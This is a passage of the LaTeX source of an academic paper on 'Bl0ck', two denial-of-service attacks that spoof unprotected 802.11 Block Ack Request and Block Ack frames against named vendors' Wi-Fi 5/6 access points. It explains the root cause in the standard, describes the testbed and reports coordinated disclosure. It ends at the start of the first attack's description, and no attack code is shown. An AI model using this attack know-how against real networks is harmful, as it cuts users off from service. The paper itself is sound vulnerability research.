\documentclass[runningheads]{llncs}
\usepackage{graphicx}
\usepackage{csquotes}
\usepackage{hyperref}
\usepackage{listings}
\usepackage{color,soul}
\usepackage{adjustbox}
\usepackage[english]{babel}
\usepackage[backend=biber,style=numeric,sorting=none]{biblatex}
\usepackage{pifont}
\usepackage{xcolor}
\usepackage{fontawesome5}
\newcommand{\cmark}{\ding{51}}%
\newcommand{\xmark}{\ding{55}}%
\begin{document}
\title{Bl0ck: Paralyzing 802.11 connections through Block Ack frames}
%
%
\author{Efstratios Chatzoglou\inst{1,2}\orcidID{0000-0001-6507-5052} \faIcon{envelope} \and
Vyron Kampourakis\inst{3}\orcidID{0000-0003-4492-5104} \and
Georgios Kambourakis\inst{1}\orcidID{0000-0001-6348-5031}}
\authorrunning{E. Chatzoglou et al.}
%
\institute{Dept. of Information and Communication Engineering, University of the Aegean, Karlovasi, 83200, Greece\\
\email{\{efchatzoglou, gkamb\}@aegean.gr}
\and
TwelveSec, 15234 Athens, Greece \\
\and
Department of Information Security and Communication Technology, Norwegian University of Science and Technology, 2802 Gjøvik, Norway\\
\email{vyron.kampourakis@ntnu.no}
}

\maketitle 
\begin{abstract}

Despite Wi-Fi is at the eve of its seventh generation, security concerns regarding this omnipresent technology remain in the spotlight of the research community. This work introduces two new denial of service (DoS) attacks against contemporary Wi-Fi 5 and 6 networks. Differently from similar works in the literature which focus on 802.11 management frames, the introduced assaults exploit control frames. Both these attacks target the central element of any infrastructure-based 802.11 network, i.e., the access point (AP), and result in depriving the associated stations of any service. We demonstrate that, at the very least, the attacks affect a great mass of off-the-self AP implementations by different renowned vendors, and they can be mounted with inexpensive equipment, little effort, and a low level of expertise. With reference to the latest standard, namely, 802.11-2020, we elaborate on the root cause of the respected vulnerabilities, pinpointing shortcomings. Following a coordinated vulnerability disclosure process, our findings have been promptly communicated to each affected AP vendor, already receiving positive feedback, as well as, at the time of writing, a reserved common vulnerabilities and exposures (CVE) identifier, namely CVE-2022-32666.


\end{abstract}
\section{Introduction}
\label{S:Introduction}

Over the past 26 years, the IEEE 802.11 standard, commonly referred to as Wi-Fi, continuously evolved by improving the speed, stability, and security of wireless local area network (WLAN) connections. The seventh generation (Wi-Fi 7) of this widespread technology is already on the nearby horizon, following Wi-Fi 6E which added support for the 6 GHz spectrum to Wi-Fi 6. IEEE 802.11 networks are omnipresent, not only in public places like coffee shops, libraries, airports, hotels, and universities but also in houses and corporate and enterprise premises. Moreover, Wi-Fi is a key enabler for smart cities; every ``thing'', including lights, cameras, meters, and vehicles may be connected to the Internet through 802.11 links.

On the other hand, as with any other mainstream networking technology, Wi-Fi is an alluring target for malicious parties, thus constantly under the bombsight of threat actors. In this setting, denial of service (DoS) attacks on Wi-Fi networks may inflict a variety of real-world harms, ranging from simple annoyance or discomfort, say, due to the loss of Wi-Fi connectivity in a coffee shop, to the temporary loss of critical services, e.g., security cameras go offline. Overall, it is not to be neglected that accessing a Wi-Fi network domain does not mandate physical access to a network jack or cable. The opponent can be anywhere in the vicinity or further afield depending on the strength/type of the wireless signal/equipment.

Excluding jamming attacks exercised on the physical layer, where malicious nodes block legitimate communication by causing intentional interference, layer 2 oriented DoS against Wi-Fi networks remains a highly interesting and timely subject. Legacy attacks of this kind are the so-called deauthentication and disassociation ones, easily exercised in Wi-Fi Protected Access (WPA) and WPA2 networks with cheap equipment, easy-to-find and use software tools, and a script-kiddie level of expertise. Such attacks basically rely on the abuse of certain types of 802.11 management frames, in the commonest case, (de)authentication and (dis)association.

Nevertheless, after the introduction of Protected Management Frames (PMF), also known as ``robust'', with amendment 802.11w and its inclusion in the IEEE 802.11-2012 standard onward, this threat has received limited attention in the literature. That is, although a handful of recent studies have assessed the potential of DoS attacks through management frames in the presence of PMF~\cite{DoS:1,DoS:2,DoS:3}, to our knowledge no study in the literature has provided facts that DoS is feasible in contemporary 802.11ac (Wi-Fi 5) and 802.11ax (Wi-Fi 6) networks through the abuse of specific control frames. Actually, potential security issues owed to certain control frames have been discussed back in 2008 in the context Wi-Fi 4, specifically in the process of compiling the IEEE 802.11n amendment~\cite{O:Cisco:1,O:Cisco:2,O:Cisco:3}, and subsequently have been addressed in newer 802.11 standards.

\textit{\textbf{Our contribution:}} The work at hand introduces two zero-day DoS attack against contemporary Wi-Fi networks. The attacks, jointly coined as ``Bl0ck'', take advantage of specific 802.11 control frames and can be mounted against 802.11ac or 802.11ax networks with minimal effort and inexpensive equipment. The effect of the attacks is substantial, given that they quickly paralyze any active service on the targeted stations (STA); the STA will remain associated with the access point (AP), nevertheless unable to use any service. The only way to revive the STA is to manually disconnect it from the network and let it re-associate with it, always assuming that in the meantime the attack has ceased. We have evaluated the assaults against an assortment of modern off-the-shelf APs by different renowned vendors. By following a Coordinated Vulnerability Disclosure (CVD) process, we reported the corresponding vulnerabilities to each affected vendor. At the time of writing, two vendors have reserved a common vulnerabilities and exposures (CVE) id, namely CVE-2022-32666, to classify the vulnerability.

The rest of this paper is structured as follows. The next section provides the necessary background on the control frames of interest and formulates the problem. Sections~\ref{S:Testbed} and~\ref{S:Attacks} detail the testbed and the attacks, respectively. The last section concludes and provides directions for future work. 

\section{Background and problem definition}
\label{S:Preliminaries}

All 802.11 frames fall under one of the three types, namely management, control, or data. The frame's type is designated by the homonymous 2-bit field in the frame's header: 00, 01, 10 for management, control, or data frames, respectively. There is also a 4-bit subtype field that indicates the specific type of management, control, or data frame. Control frames, which are the focus of this work, control access to the wireless medium and provide frame acknowledgment, therefore are used to support the delivery of all the other frame types. Control frames contain no body, only a header and trailer.

This work assumes an infrastructure-based 802.11ac or 802.11ax network, namely a Basic Service Set (BSS) comprised of an AP and a number of associated STAs. We concentrate on Block Ack Request (BAR) and Block Ack (BA) frames, having a type/subtype value of 01/1000 and 01/1001, respectively. Precisely, introduced in amendment 802.11e-2005, block acknowledgment (ack) frames are used to confirm receipt of a block of Quality of Service (QoS) data frames. Recall that any data frame with a value of 1 in the QoS subfield of the header's Subtype field is referred to as QoS data. A block may be started within a polled transmission opportunity (TXOP), i.e., an interval of time during which a particular STA is authorized to start frame exchange sequences. That is, the originator, say, a STA will transmit multiple QoS data frames (a contention-free burst) followed by a BAR to the recipient, say, the AP. The latter party will respond with a BA frame, which includes a bitmap that indicates which frames were received. This means that only the frames indicated by the bitmap with a zero value were not received and should be retransmitted in the next block by the originator. Simply put, by decreasing protocol overhead, i.e., lessening the number of single ack frames that need to be sent, the network throughput is increased. Block ack frames are acknowledged or not depending on the policy, namely, delayed or immediate, respectively.

\begin{figure}[!htb]
    \centering
    \caption{Overview of the ADDBA life cycle}
    \includegraphics[width=0.7\linewidth]{}
    \label{F:lit:screen}
\end{figure}

Typically, the block ack mechanism is initialized by an exchange of ADDBA Request/Response action management frames. Specifically, for establishing a block ack agreement, the originator sends an add block ack (ADDBA) request frame to the recipient. The recipient replies with an ADDBA response frame. These (always acknowledged) frames carry information about the capabilities of each participant, including the buffer size, whether frame aggregation (A-MSDU) is supported, the block ack policy to be used, etc. Every block ack session is unidirectional. A block ack agreement is terminated by the originator sending a delete block acknowledgment (DELBA) frame. Figure~\ref{F:lit:screen} provides a synoptic view of the block ack mechanism, including ADDBA session setup and termination.

Both the BAR and BA frames include an Information field of variable length, which is structured as follows.

\begin{itemize}

\item \emph{Information field in BAR}: It carries a 2-octet Block Ack Starting Sequence Control subfield, which comprises two subfields: (i) a 12-bit Starting Sequence Number (SSN), which contains the sequence number (SN) of the first MAC service data unit (MSDU) for which this BAR frame is sent, and (ii) a 4-bit Fragment Number (FN) subfield which is set to 0.

\item \emph{Information field in BA}: It comprises a Block Ack Starting Sequence Control subfield (as in the case of BAR above) and an 8-octet Block Ack Bitmap subfield. As already pointed out, the latter subfield is used to signal the received status of at most 64 MSDUs, aggregated or not. Precisely, every bit set to 1 in the bitmap acknowledges the reception of a single MSDU in SN ascending order. The first bit of the bitmap corresponds to the MSDU with the SN that matches the SSN subfield of the Block Ack Starting Sequence Control subfield.

\end{itemize}

It is important to note that with reference to \S~10.25 of the latest standard~\cite{802.11-2020}, ``the number of frames in the block is limited, and the amount of state that is to be kept by the recipient is bounded.'' Specifically, the standard states that for each block ack agreement, a receive reordering buffer shall be kept. This buffer maintains a record, which includes the following pieces of data:

\begin{itemize}

\item Any buffered received MSDU, aggregated or not, that not yet been forwarded to the next MAC process.

\item A WinStartB parameter signifying the value of the SN subfield of the first not yet received MSDU. This parameter is initialized to the SSN subfield value of the ADDBA request frame that matches the corresponding ADDBA response frame. Recall that the SN is part of the Sequence Control field existing in any management or data frame.

\item A WinEndB parameter, denoting the highest SN awaited to be received in the current reception window. This parameter is initialized to WinStartB + WinSizeB - 1.

\item A WinSizeB parameter, denoting the size of the reception window. It is set to the smaller of 64 and the value of the Buffer Size field of the ADDBA response frame that established the block ack agreement. The Buffer Size field is included in the Block Ack Parameter Set field of an ADDBA response frame.

\end{itemize}

Moreover, the recipient keeps a temporary block ack record known as Scoreboard Context Control, which includes a bitmap indexed by SN subfield. The lowest and highest SNs delineated in the bitmap are called WinStartR and WinEndR, respectively. In addition, the WinSizeR parameter designates the maximum transmission window size, which is set similar to WinSizeB.

The originator also maintains a transmit buffer with the WinStartO and WinSizeO parameters. The former parameter designates the SSN of the transmit window, while the second the number of buffers negotiated in the block ack agreement. A transmit buffer is released after receiving a BA frame from the recipient.

\textit{\textbf{Potentially exploitable vulnerability:}} Given the above, and considering that neither a BAR nor BA frame is robust (protected)~\cite{802.11-2020}, any device may be prone to attacks where the opponent transmits spoofed BAR or BA frames with random Block Ack SSN or Bitmap or both against a target. For instance, an arbitrary SSN carried by such a spoofed BAR frame may muddle the recipient buffer or disorder the scoreboard context at the recipient. Such an assault is anticipated to require minimal effort from the attacker, namely, the injection of a few tens of spoofed BAR frames would suffice, and can be mounted with low-cost, off-the-shelf equipment and a handful of lines of code.

On the other hand, this vulnerability is dealt with by the current standard~\cite{802.11-2020} if the communicating parties indicate support for protected block ack. Based on \S~10.25.7 of the standard, this is done by setting the flags Management Frame Protection Capable (MFPC), Management Frame Protection Capable (MFPR), and Protected Block ack Agreement Capable (PBAC) of the Robust Security Network (RSN) Capabilities field to 1; the latter field is contained in the Robust Security Network Element (RSNE). In this case, the recipient must not update the WinStartB parameter based on the SSN information conveyed by a BAR frame, specifically in the Starting Sequence Control subfield included in the BAR Information field. Instead, for advancing the window, the originator must send a robust (protected) ADDBA Request frame.

On the downside, at the time of writing, we are unaware of any existing implementations of protected block ack; note that this feature must be supported and enabled by both the initiator and recipient. This means that virtually all 802.11ac or 802.11ax capable devices, even the most recent ones, are susceptible to the above-mentioned vulnerability. Indeed, section~\ref{S:Attacks} assesses this attack vector and demonstrates its feasibility on modern, off-the-self devices of diverse renowned vendors. Given that the AP is the pivotal entity in any 802.11 infrastructure-based network, therefore by DoS'ing it the attacker can possibly deprive all STAs of receiving services, in section~\ref{S:Attacks} the attacks are evaluated against the AP, not the STA.

\section{Testbed}
\label{S:Testbed}

To assess the potential of the DoS attack portrayed in the previous section, we set up a testbed comprising seven APs by several different vendors. For reasons of completeness, we also included the commonly accepted user space daemon for APs, namely host access point daemon (hostapd); however, it should be noted that the attacks are due to chipset implementation, namely the Wi-Fi driver, not the hostapd software per se. The key features of the employed APs are summarized in Table \ref{T:Testbed}. Note that with reference to the second column of the table, we selected APs from all major chipset vendors. All the APs were tested in both Wi-Fi 5 and 6 protocol versions and the protections mandated by Wi-Fi Protected Access (WPA2) and WPA3 certifications.

\begin{table}[htbp]
\centering
\caption{List of APs used in our experiments. Vendors who requested to remain undisclosed until all the vulnerabilities have been patched due to policy reasons related to the Bugcrowd vulnerability disclosure platform are shown with a star exhibitor.}

\label{T:Testbed}
\resizebox{0.6\linewidth}{!}{
\begin{tabular}{llc}
\hline
AP                & Chipset and firmware version & Wi-Fi 6 \\
\hline
Asus RT88AXU      & Broadcom        v388\_20518             & \cmark \\
Vendor*           & Intel           (version undisclosed)   & \cmark \\
TP-Link AX10v1    & Broadcom        v1\_221103              & \cmark \\
D-Link DIR X-1560 & MediaTek        v1.10WWB09              & \cmark \\
Zyxel NWA50AX     & Mediatek        v6.25(ABYW.10)C0        & \cmark \\
Huawei AX3        & Huawei          v11.0.5.5               & \cmark \\
Linksys MR7350    & Qualcomm        v1.1.7.209317           & \cmark \\
Hostapd v2.10     & Intel AX200     v22.140.0.3             & \cmark \\
\hline        
\end{tabular}}
\end{table}

Regarding the STAs, we utilized four different ones, namely a wpa\_supplicant v2.10, an Intel AX200 wireless network interface controller (WNIC) on both Windows 10 and Ubuntu 20.04, a Samsung Galaxy A52s 5G, and an iPhone X. The attacker and the desktop STAs operated on a machine with 16GB of RAM and an eight-core CPU. Moreover, the attacker possessed an Alfa AWUS036ACH (802.11ac) WNIC for frame injection. This WNIC operated on an Ubuntu v18.04 machine with firmware version 5.2.20. Python3 and the Scapy library in v2.4.3 were used for coding the attack scripts. For reasons of reproducibility, the latter are made available at a public GitHub repository~\cite{O:github-exploits-BAR-BA} and in the Appendix.

\section{Attacks}
\label{S:Attacks}

This section presents two effective attack cases which take advantage of BAR or BA frames as explained in section~\ref{S:Preliminaries}. Both the attacks were performed against all APs listed in table~\ref{T:Testbed}. Each time, all four available STAs were associated with the tested AP. Based on our observations, all the APs always conduct an ADDBA transaction with the associated STAs. It is important to mention that, as a first investigative step, we also relied on the well-respected WPAxFuzz fuzzing tool~\cite{kampourakis2022wpaxfuzz} for specifically fuzzing BAR and BA control frames against each AP.

\subsection{Attack I: Blocking any single STA}
\label{SS:Case1}

\begin{figure}[!htb]
    \centering
    \caption{Synoptic illustration of attack I. QoS exchange in the dotted-line rectangle is not a requirement.}
